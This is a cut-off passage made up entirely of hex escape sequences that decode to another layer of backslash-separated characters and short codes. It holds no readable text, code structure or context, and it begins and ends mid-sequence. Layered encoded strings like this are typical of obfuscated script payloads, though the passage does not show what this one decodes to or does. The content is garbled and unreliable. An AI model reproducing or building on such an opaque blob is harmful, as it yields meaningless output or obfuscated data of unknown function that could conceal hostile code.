x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\